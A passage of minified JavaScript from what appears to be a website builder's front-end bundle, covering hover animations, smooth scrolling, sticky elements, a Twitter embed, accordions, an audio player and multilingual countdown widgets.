100%",transformOrigin:"0 100%",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],extraOptions:{easing:"ease"},reversibleAnimation:!1},"brz-wobble-bottom":{animation:[{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:0},{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransformOrigin:"100% 0",transformOrigin:"100% 0",offset:1},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-wobble-skew":{animation:[{WebkitTransform:"skew(-12deg)",transform:"skew(-12deg)",offset:.16649999999999998},{WebkitTransform:"skew(10deg)",transform:"skew(10deg)",offset:.33299999999999996},{WebkitTransform:"skew(-6deg)",transform:"skew(-6deg)",offset:.49950000000000006},{WebkitTransform:"skew(4deg)",transform:"skew(4deg)",offset:.6659999999999999},{WebkitTransform:"skew(-2deg)",transform:"skew(-2deg)",offset:.8325},{WebkitTransform:"skew(0)",transform:"skew(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-buzz":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.5},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:1}],reversibleAnimation:!1,extraOptions:{iterations:1/0,easing:"ease"}},"brz-buzz-out":{animation:[{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.1},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.2},{WebkitTransform:"translateX(3px) rotate(2deg)",transform:"translateX(3px) rotate(2deg)",offset:.3},{WebkitTransform:"translateX(-3px) rotate(-2deg)",transform:"translateX(-3px) rotate(-2deg)",offset:.4},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.5},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.6},{WebkitTransform:"translateX(2px) rotate(1deg)",transform:"translateX(2px) rotate(1deg)",offset:.7},{WebkitTransform:"translateX(-2px) rotate(-1deg)",transform:"translateX(-2px) rotate(-1deg)",offset:.8},{WebkitTransform:"translateX(1px) rotate(0)",transform:"translateX(1px) rotate(0)",offset:.9},{WebkitTransform:"translateX(-1px) rotate(0)",transform:"translateX(-1px) rotate(0)",offset:1}],reversibleAnimation:!1,extraOptions:{easing:"ease"}},"brz-forward":{animation:[{WebkitTransform:"translateX(0px)",transform:"translateX(0px)",offset:0},{WebkitTransform:"translateX(8px)",transform:"translateX(8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}},"brz-backward":{animation:[{WebkitTransform:"translateX(-8px)",transform:"translateX(-8px)",offset:1}],extraOptions:{fill:"forwards",easing:"ease"}}}[t]}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"getAnimations",{enumerable:!0,get:function(){return r}})},72824:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}});var n=r(31172);function i(t){var e=t.get(0);e&&(0,n.initHoverAnimation)(e)}},21407:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{getHoverAnimationOptions:function(){return s},getHoverOptions:function(){return a},getHoverTarget:function(){return d},hasInfiniteAnimation:function(){return u},isMultiAnimation:function(){return c},isValidSelector:function(){return f},setAttribute:function(){return l},setHoverOptions:function(){return o}}),r(68983),r(3127);var n=r(22741),i=r(76286),o=function(t){return encodeURI(JSON.stringify(t,(function(t,e){return e===1/0?"Infinity":e})))},a=function(t){return JSON.parse(t,(function(t,e){return"Infinity"===e?1/0:e}))},u=function(t){var e,r;return(null!==(r=null===(e=(0,i.getAnimations)(t))||void 0===e?void 0:e.extraOptions)&&void 0!==r?r:{}).iterations===1/0},s=function(t,e){var r=t.duration,n=void 0===r?1e3:r,i=t.infiniteAnimation,o=void 0!==i&&i;return{duration:n,iterations:u(e)&&o?1/0:1}},c=function(t){return!Array.isArray(t)&&void 0!==t},l=function(t,e){return(0,n.isNullish)(e)?{}:function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}({},t,o(e))},f=function(t){try{return document.createDocumentFragment().querySelector(t),!0}catch(t){return!1}},d=function(t,e){switch(e){case"parent":return t;case"firstChild":return t.firstElementChild}return t.querySelector(e)}},23953:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return s}}),r(37666),r(81414),r(84159),r(88646),r(86651),r(86028),r(59139),r(3379);var n=r(29163),i=r(74994),o=r(3178),a=function(t){return new Promise((function(e){var r=t.endLocation,i=t.duration,a=t.targetNode;window.Brz.emit("elements.anchor.startScrolled",a);var u=document.scrollingElement;if(u){var s=u.scrollTop,c=0,l=function(){var t=((0,n.isFunction)(r)?r():r)-s;c+=20;var a=(0,o.easeInOutQuad)(c,s,t,i);u.scrollTop=a,c<i?setTimeout(l,20):e()};l()}}))},u=function(t,e,r){var n=t.querySelector('[id="'.concat(e.slice(1),'"]'));return n&&r?n.getBoundingClientRect().top+r.scrollTop:0};function s(t){var e=t.get(0);if(e){var r=e.ownerDocument.scrollingElement,n=function(t){t.preventDefault();var n=location.hash;(n&&e.querySelector('[id="'.concat(n.slice(1),'"]'))||"#"===n)&&a({endLocation:function(){return u(e,n,r)},duration:600})};e.querySelectorAll(".brz-anchor, .link--anchor, .link--external").forEach((function(t){var r=t.getAttribute("href"),n=null==r?void 0:r.split("#")[1];if(n&&!document.getElementById(n)){var o=e.querySelector((0,i.makeDataAttrString)({name:"id",value:"'".concat(n,"'")}));if(o){var a=o.getAttribute("id");t.setAttribute("href","#".concat(a))}}})),window.addEventListener("load",(function(){var t=window.location.hash.replace("#","");t&&document.getElementById(t)&&n(new Event("hashchange"))})),window.addEventListener("hashchange",n),e.addEventListener("click",(function(t){if(t.target instanceof Element){var n=t.target.closest(".brz-a:not([data-brz-link-type='popup']), .brz-anchor, .link--anchor, .link--external, .brz-menu__ul a.menu-item");if(n){var i=n.hash.trim(),s=n.href.replace(i,""),c=i&&!!e.querySelector('[id="'.concat(i.slice(1),'"]'));i&&(0,o.toSamePage)(s,location)&&(c||"#"===i)&&(t.preventDefault(),a({endLocation:function(){return u(e,i,r)},duration:600,targetNode:n}).then((function(){history.pushState(null,"",i)})))}}}))}}},3178:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{easeInOutQuad:function(){return n},toSamePage:function(){return i}}),r(86028),r(59139),r(66066),r(33370);var n=function(t,e,r,n){return(t/=n/2)<1?r/2*t*t+e:-r/2*(--t*(t-2)-1)+e},i=function(t,e){var r=e.href,n=e.hash,i=r.replace(n,"");return i.includes(t)&&Math.abs(i.length-t.length)<=1}},51466:(t,e,r)=>{"use strict";function n(){}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(96476)},96476:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),r(91683);var n=o(r(65311)),i=r(74813);function o(t){return t&&t.__esModule?t:{default:t}}!function(t){var e="brzSticky",r={type:"animated",refNode:function(){throw new Error("brzSticky refNode must be specified")},onStickyChange:function(){}};function n(n,i){this.element=n,this.settings=t.extend({},r,i),this._defaults=r,this._name=e,this.init()}t.extend(n.prototype,{init:function(){this.isSticky=!1,i.observer.addListener(this.checkSticky.bind(this))},checkSticky:function(){var t=this.settings.type,e=this.settings.refNode.call(this.element),r=this.element.ownerDocument.defaultView.scrollY,n=e.getBoundingClientRect(),i="animated"===t?-n.top>=n.height:n.top<=0;i!==this.isSticky&&r>=0&&(this.isSticky=i,this.settings.onStickyChange.call(this.element,this.isSticky))}}),t.fn[e]=function(r){return this.each((function(){t.data(this,"plugin_"+e)||t.data(this,"plugin_"+e,new n(this,r))}))}}(n.default,window,document)},74813:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"observer",{enumerable:!0,get:function(){return n}}),r(81414),r(63517),r(63402);var n={events:["load","scroll"],listeners:[],framePending:!1,addEvents:function(){var t=this;this.notifyListeners=this.notifyListeners.bind(this),this.events.forEach((function(e){window.addEventListener(e,t.notifyListeners)}))},removeEvents:function(){var t=this;this.events.forEach((function(e){window.removeEventListener(e,t.notifyListeners)}))},addListener:function(t){0===this.listeners.length&&this.addEvents(),this.listeners.push(t)},removeListener:function(t){this.listeners.splice(this.listeners.indexOf(t),1),0===this.listeners.length&&this.removeEvents()},notifyListeners:function(){var t=this;this.framePending||(requestAnimationFrame((function(){t.framePending=!1,t.listeners.forEach((function(t){return t()}))})),this.framePending=!0)}}},17747:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(81414),r(5735),r(41365),r(32904),r(19875),r(56819),r(50785),r(13227),r(11431),r(14011),r(84159),r(2663);var n=r(74994),i=r(63300),o=r(6085);function a(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var u=function(){var t=window.innerWidth,e="desktop";return t>992?e="desktop":t<992&&t>768?e="tablet":t<768&&(e="mobile"),e},s=u(),c=function(t){var e,r=t.get(0);if(r){var c=function(t){if(Array.isArray(t))return a(t)}(e=r.querySelectorAll(".brz-twitter"))||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,e){if(t){if("string"==typeof t)return a(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?a(t,e):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();if(c.length>0){var l=c.filter((function(t){return"embed"===t.dataset.type}));l.length>0&&("desktop"!==s&&l.forEach((function(t){try{var e=t.querySelector((0,n.makeDataAttrString)({name:"height"}));if(e){var r,a=null!==(r=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==r?r:"",u=(0,o.decodeFromString)(a);e.dataset.height="".concat(u[s])}}catch(t){console.error("Invalid attribute heights",t)}})),window.addEventListener("resize",(function(){return t=l,void((e=u())!==s&&function(t,e){t.forEach((function(t){var r=t.querySelector("iframe");if(r)try{var a,u=null!==(a=(0,i.read)(t.getAttribute((0,n.makeAttr)("heights"))))&&void 0!==a?a:"",s=(0,o.decodeFromString)(u),c=new URL(r.src),l=s[e];c.searchParams.set("maxHeight","".concat(l)),r.src="".concat(c)}catch(t){console.error("Invalid attribute heights",t)}}))}(t,s=e));var t,e}))),window.twttr=function(t,e){var r=window.twttr||{};if(t.getElementById(e))return r;var n=t.createElement("script");return n.setAttribute("id",e),n.setAttribute("src","https://platform.twitter.com/widgets.js"),t.body.appendChild(n),r}(document,"twitter-wjs")}}}},90788:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{AnimatedHeadline:function(){return o.default},Animation:function(){return n.default},Background:function(){return a.default},Comments:function(){return u.default},Facebook:function(){return c.default},HoverAnimation:function(){return i.default},Link:function(){return l.default},Select:function(){return s.default},Sticky:function(){return f.default},Twitter:function(){return d.default}});var n=p(r(70356)),i=p(r(72824)),o=p(r(63303)),a=p(r(60369)),u=p(r(59974)),s=p(r(848)),c=p(r(16525)),l=p(r(23953)),f=p(r(51466)),d=p(r(17747));function p(t){return t&&t.__esModule?t:{default:t}}},3987:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414),r(11908),r(37666),r(96626),r(84159);var n=a(r(65311)),i=r(74994),o=r(76304);function a(t){return t&&t.__esModule?t:{default:t}}function u(t){t.find(".brz-accordion").each((function(){var t=this,e=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__nav"),r=(0,n.default)(t).find(".brz-accordion__filter-wrapper"),a=e.attr((0,i.makeAttr)("collapsible")),u=Number(t.dataset.brzDuration||0),s=(0,n.default)(t).find("> .brz-accordion__item > .brz-accordion__content").toArray();e.on("click",(function(){var e="brz-accordion__item--active",i=(0,n.default)(this).closest(".brz-accordion__item"),c=i.find("> .brz-accordion__content"),l=r.length?i.index()-1:i.index(),f=s.map((function(t){var e=t.firstElementChild;return e?e.getBoundingClientRect().height:0})),d=function(){var e=i.offset().top;window.Brz.emit("elements.accordion.changed",t,{active:i.get(0),tabs:i.siblings().get()});var r=(0,n.default)(".brz-section__header-sticky-item").innerHeight();window.scrollY>e&&(0,n.default)("html, body").animate({scrollTop:e-(null!=r?r:0)},200)};if("on"===a){if(i.hasClass(e))return;i.siblings().find("> .brz-accordion__content").each((function(t,r){var n=r.closest(".brz-accordion__item--active");if(n){var i=f[t];(0,o.expand)(r,{height:i,duration:u,onFinish:d}),n.classList.remove(e)}}));var p=c.get(0),h=f[l];(0,o.collapse)(p,{height:h,duration:u,onFinish:d}),i.addClass(e)}else{var b=c.get(0),v=f[l];i.hasClass(e)?((0,o.expand)(b,{height:v,duration:u,onFinish:d}),i.removeClass(e)):((0,o.collapse)(b,{height:v,duration:u,onFinish:d}),i.addClass(e))}})),r.on("click",(function(t){var e=t.target,r=(0,n.default)(this),i="brz-accordion__hidden",o=(0,n.default)(e).closest(".brz-accordion__filter__item");if(o.hasClass("brz-accordion__filter__item--active")||(o.addClass("brz-accordion__filter__item--active"),o.siblings().removeClass("brz-accordion__filter__item--active")),o.length){var a=o.data().brzFilter;"*"===a?r.siblings().removeClass(i):r.siblings().addClass(i).siblings(".".concat(a)).removeClass(i)}}))}))}},76304:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{collapse:function(){return i},expand:function(){return n}}),r(84159);var n=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=e.onStart;null==o||o(),requestAnimationFrame((function(){var e=t.animate([{height:"".concat(r,"px"),offset:0},{height:0,offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(e.onfinish=i)}))},i=function(t,e){var r=e.height,n=e.duration,i=e.onFinish,o=e.onStart;null==o||o(),requestAnimationFrame((function(){var e=t.animate([{height:0,offset:0},{height:"".concat(r,"px"),offset:1}],{duration:n,iterations:1,fill:"backwards"});"function"==typeof i&&(e.onfinish=i)}))}},97489:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return i}}),r(81414),r(11908);var n=r(74994);function i(t){var e=t.get(0);e&&e.querySelectorAll(".brz-alert").forEach((function(t){var e=t.querySelector(".brz-alert-close"),r=t.getAttribute((0,n.makeAttr)("delay")),i=r?Number(r):0;if(i&&i>0)var o=setTimeout((function(){null==e||e.classList.remove("brz-hidden"),clearTimeout(o)}),1e3*i);null==e||e.addEventListener("click",(function(){var e;null===(e=t.parentElement)||void 0===e||e.classList.add("brz-hidden")}))}))}},54985:(t,e,r)=>{"use strict";function n(t){var e=t.get(0);if(e){var r=function(t){var e=Math.floor(t/60),r=Math.floor(t%60);return"".concat(e,":").concat(r<10?"0".concat(r):r)},n=function(t,e){return Boolean(e&&t.composedPath().find((function(t){return t===e})))},i=function(t,e){var r=t.children[0],n=t.children[1];r&&n&&(e?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden")))},o=function(t,e){var r=t.getBoundingClientRect().width;return 100*(e-t.getBoundingClientRect().left)/r},a=function(t,e){var r=e.track.activeCues;if(r&&r.length>0){var n=r[0];t.textContent=n.text}else t.textContent=""};window.Brz.on("elements.popup.open",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content").forEach((function(t){var e=t.getAttribute("data-brz-url"),r=t.querySelector(".brz-iframe");r&&e&&r.src!==e&&(r.src=e)}))}(t)})),window.Brz.on("elements.popup.close",(function(t){!function(t){t.querySelectorAll(".brz-soundCloud-content .brz-iframe").forEach((function(t){t.src=""}))}(t),function(t){t.querySelectorAll(".brz-audio").forEach((function(t){var e=t.querySelector("audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(e.pause(),i(r,!1))}))}(t)})),e.querySelectorAll(".brz-audio").forEach((function(t){var u=t.querySelector("audio");if(u){var s=t.querySelector(".brz-audio-controls .brz-audio-progress"),c=t.querySelector(".brz-audio-controls .brz-audio-slider"),l=t.querySelector(".brz-audio-volume-controls .brz-audio-slider"),f=t.querySelector(".brz-audio-volume-controls .brz-audio-progress"),d=t.querySelector(".brz-audio-volume-btn"),p=t.querySelector(".brz-audio-current-time"),h=t.querySelector(".brz-audio-total-time"),b=t.querySelector(".brz-audio-play-pause-btn"),v=t.querySelector(".brz-media-caption"),y=t.querySelector("track"),m=t.querySelector(".brz-audio-caption");u.addEventListener("loadedmetadata",(function(t){var e=t.target,n=r(e.duration);h&&(h.innerHTML=n)})),u.addEventListener("timeupdate",(function(t){var e=t.target,n=e.currentTime,i=n/e.duration*100;m&&y&&a(m,y),s&&p&&(s.style.width="".concat(i.toFixed(2),"%"),p.innerHTML=r(n))})),u.addEventListener("ended",(function(){b&&i(b,!1)})),t.addEventListener("click",(function(r){var a=n(r,b),s=n(r,c),p=n(r,d),h=n(r,l);if(a)u.paused?(function(t){Array.from(e.querySelectorAll(".brz-audio")).filter((function(e){return e!==t})).forEach((function(t){var e=t.querySelector(".brz-custom-audio audio"),r=t.querySelector(".brz-audio-play-pause-btn");e&&r&&(i(r,!1),e.pause())}))}(t),u.play()):u.pause(),b&&i(b,!u.paused);else if(s&&c){var v=o(c,r.pageX);u.currentTime=v*u.duration/100}else if(p&&d&&f)i(d,!u.muted),u.muted=!u.muted,u.muted?f.style.width="0%":(u.volume,f.style.width="".concat((100*u.volume).toFixed(2),"%"));else if(h&&f&&l){var y=o(l,r.pageX);f.style.width="".concat(y.toFixed(2),"%"),u.volume=y/100,u.muted&&d&&h&&(i(d,!u.muted),f.style.width="".concat(y.toFixed(2),"%"),u.muted=!u.muted,u.volume=y/100)}})),v&&y&&m&&(y.track.mode="disabled",v.addEventListener("click",(function(){!function(t,e,r){var n=e.track.mode;e.track.mode="hidden"===n?"disabled":"hidden",t.classList.toggle("brz-media-caption-active"),a(r,e)}(v,y,m)})))}}))}}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(84159),r(35659),r(81414),r(91270),r(14011),r(2663),r(48914)},2383:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return c}}),r(35659),r(81414),r(88646);var n=a(r(65311)),i=r(74994),o=s(r(36771));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,r=new WeakMap;return(u=function(t){return t?r:e})(t)}function s(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!=typeof t&&"function"!=typeof t)return{default:t};var r=u(e);if(r&&r.has(t))return r.get(t);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in t)if("default"!==o&&Object.prototype.hasOwnProperty.call(t,o)){var a=i?Object.getOwnPropertyDescriptor(t,o):null;a&&(a.get||a.set)?Object.defineProperty(n,o,a):n[o]=t[o]}return n.default=t,r&&r.set(t,n),n}function c(t){t.find(".brz-countdown").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown__days > .brz-countdown__number"),r=t.find(".brz-countdown__hours > .brz-countdown__number"),a=t.find(".brz-countdown__minutes > .brz-countdown__number"),u=t.find(".brz-countdown__seconds > .brz-countdown__number"),s=t.find(".brz-countdown__days > .brz-countdown__label"),c=t.find(".brz-countdown__hours > .brz-countdown__label"),l=t.find(".brz-countdown__minutes > .brz-countdown__label"),f=t.find(".brz-countdown__seconds > .brz-countdown__label"),d=t.attr((0,i.makeAttr)("end")),p=t.attr((0,i.makeAttr)("timezone")),h=t.attr((0,i.makeAttr)("language")),b=function(t){return("0"+t).slice(-2)};t.countdown({now:Date.now(),endDate:d,timeZoneOffset:60*p*1e3,tickInterval:1e3,language:o[h]||o.en,onTick:function(t){e.text(t.days.amount),r.text(b(t.hours.amount)),a.text(b(t.minutes.amount)),u.text(b(t.seconds.amount)),s.text(t.days.title),c.text(t.hours.title),l.text(t.minutes.title),f.text(t.seconds.title)}})}))}},3575:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Jahre","Monate","Wochen","Tage","Stunden","Minuten","Sekunden"],["Jahr","Monat","Woche","Tag","Stunde","Minute","Sekunde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},86214:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],["Year","Month","Week","Day","Hour","Minute","Second"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},18117:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Años","Meses","Semanas","Días","Horas","Minutos","Segundos"],["Año","Mes","Semana","Día","Hora","Minuto","Segundo"]],whichLabels:function(t){var e=0===t?0:1;return this.labels[e]}}},677:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Années","Mois","Semaines","Jours","Heures","Minutes","Secondes"],["Année","Mois","Semaine","Jour","Heure","Minute","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},36771:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{de:function(){return n.default},en:function(){return i.default},es:function(){return o.default},fr:function(){return a.default},it:function(){return u.default},nl:function(){return s.default},ru:function(){return c.default}});var n=l(r(3575)),i=l(r(86214)),o=l(r(18117)),a=l(r(677)),u=l(r(70767)),s=l(r(73607)),c=l(r(4007));function l(t){return t&&t.__esModule?t:{default:t}}},70767:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Anni","Mesi","Settimane","Giorni","Ore","Minuti","Secondi"],["Anno","Mese","Settimana","Giorno","Ora","Minuto","Secondo"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},73607:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n}}),r(11908);var n={labels:[["Jaren","Maanden","Weken","Dagen","Uren","Minuten","Seconden"],["Jaar","Maand","Week","Dag","Uur","Minuut","Seconde"]],whichLabels:function(t){var e=Number(t>1?0:1);return this.labels[e]}}},4007:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return r}});var r={labels:[["Лет","Месяцев","Недель","Дней","Часов","Минут","Секунд"],["Год","Месяц","Неделя","День","Час","Минута","Секунда"],["Года","Месяца","Недели","Дня","Часа","Минуты","Секунды"]],whichLabels:function(t){var e=t%10,r=Math.floor(t%100/10),n=1===t?1:e>=2&&e<=4&&1!==r?2:1===e&&1!==r?1:0;return this.labels[n]}}},98262:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}}),r(35659),r(81414),r(3379),r(59139),r(84159),r(78305);var n=a(r(65311)),i=r(74994),o=r(79855);function a(t){return t&&t.__esModule?t:{default:t}}function u(t){t.find(".brz-countdown2").each((function(){var t=(0,n.default)(this),e=t.find(".brz-countdown2__days > .brz-countdown2__number"),r=t.find(".brz-countdown2__hours > .brz-countdown2__number"),a=t.find(".brz-countdown2__minutes > .brz-countdown2__number"),u=t.find(".brz-countdown2__seconds > .brz-countdown2__number"),s=t.find(".brz-countdown2-message"),c=t.attr((0,i.makeAttr)("end")),l=t.attr((0,i.makeAttr)("hours")),f=t.attr((0,i.makeAttr)("minutes")),d=c.split("/"),p="".concat(d[1],"/").concat(d[0],"/").concat(d[2]),h=(0,o.getTime)((0,o.formatDate)(p,"m/d/Y"),l,f),b=t.attr((0,i.makeAttr)("timezone")),v=t.attr((0,i.makeAttr)("link-type")),y=t.attr((0,i.makeAttr)("redirect")),m=t.attr((0,i.makeAttr)("action")),g=function(t){return t>=0&&t<=9?"0"+t:t};t.countdown2({now:Date.now(),endDate:h,timeZoneOffset:60*b*1e3,tickInterval:1e3,onTick:function(n){e.text(g(n.days)),r.text(g(n.hours)),a.text(g(n.minutes)),u.text(g(n.seconds)),Object.values(n).every((function(t){return 0===t}))&&("redirect"===v?window.location.href=y:"showMessage"===m?s.show():"linkAction"===v&&"none"===m?t.removeAttr((0,i.makeAttr)("message")).removeAttr((0,i.makeAttr)("redirect")).removeAttr((0,i.makeAttr)("hide")):"linkAction"===v&&"hide"===m&&t.hide())}})}))}},79855:(t,e,r)=>{"use strict";function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{formatDate:function(){return i},getTime:function(){return o}}),r(86028),r(59139),r(3379),r(84159);var i=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d/m/Y";if(t=new Date(t),isNaN(Date.parse(t)))return t;var r=t.getFullYear(),n=t.getMonth()+1,i=t.getDate(),o=t.getHours(),a=t.getMinutes(),u=t.getSeconds();return e.replace("Y",r).replace("m",n).replace("d",i).replace("H",o).replace("i",a).replace("s",u)};function o(t,e,r){var i,o,a=(i=e.split(" "),o=2,function(t){if(Array.isArray(t))return t}(i)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,o=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(o.push(n.value),!e||o.length!==e);a=!0);}catch(t){u=!0,i=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw i}}return o}}(i,o)||function(t,e){if(t){if("string"==typeof t)return n(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}}(i,o)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),u=a[0],s=a[1],c=60*(new Date).getTimezoneOffset()*1e3;return function(t){var e=/^(\d{1,2})[-\/](\d{1,2})[-\/](\d{4})$/.exec(t);if(null===e)return!1;var r=e[2],n=e[1]-1,i=e[3],o=new Date(i,n,r);return o.getDate()==r&&o.getMonth()==n&&o.getFullYear()==i}(t)?new Date("".concat(t," ").concat(u,":").concat(r," ").concat(s)).getTime()-c:new Date(0).getTime()}},38108:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}}),r(35659),r(81414),r(11908);var n=r(74994),i=r(87561),o=r(15137);function a(t){var e=t.get(0);e&&(e.querySelectorAll(".brz-story").length>0?t.find(".brz-slick-slider").on("afterChange init",(function(t,e){var r=e.currentSlide,i=e.$slides[r].querySelectorAll(".brz-counter");i.length&&i.forEach((function(t){var e,r,i,a;(0,o.animate)({elem:t,start:Number(null!==(e=t.getAttribute((0,n.makeAttr)("start")))&&void 0!==e?e:0),end:Number(null!==(r=t.getAttribute((0,n.makeAttr)("end")))&&void 0!==r?r:100),duration:Number(null!==(i=t.getAttribute((0,n.makeAttr)("duration")))&&void 0!==i?i:2),separator:null!==(a=t.getAttribute((0,n.makeAttr)("separator")))&&void 0!==a?a:""})}))})):e.querySelectorAll(".brz-counter").forEach((function(t){var e,r,o,a;(0,i.observe)({elem:t,start:Number(null!==(e=t.getAttribute((0,n.makeAttr)("start")))&&void 0!==e?e:0),end:Number(null!==(r=t.getAttribute((0,n.makeAttr)("end")))&&void 